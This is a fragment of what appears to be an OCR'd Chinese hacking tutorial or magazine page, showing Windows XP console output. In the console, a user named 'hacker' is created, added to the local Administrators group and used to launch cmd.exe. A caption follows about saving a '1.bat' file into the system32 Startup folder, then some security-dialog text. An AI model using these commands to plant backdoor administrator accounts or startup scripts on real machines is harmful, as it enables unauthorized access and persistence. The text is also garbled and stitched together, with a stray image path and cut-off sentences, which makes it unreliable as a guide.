 (C) 版权所有 1985-2001 Microsoft Corp.
[Null@Windows C:\]# net user hacker 黑客X档案 /ad
命令成功完成。
[Null@Windows C:\]# net localgroup administrators hacker /ad
命令成功完成。
[Null@Windows C:\]# runas /user:hacker cmd.exe
输入 hacker 的密码:
试图将 cmd.exe 作为用户 "PC-200911102237\hacker" 启动...
cmd.exe(作为PC-200911102237\hacker运行)
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
拒绝访问。
C:\WINDOWS>
图2
制作完成后
将1.bat保存到“C:\
WINDOWS\system32\
Startup 属性
常规 共享 安全 自定义
组或用户名称(G):
Administrators (PC-200911102237\Administrators)
Authenticated Users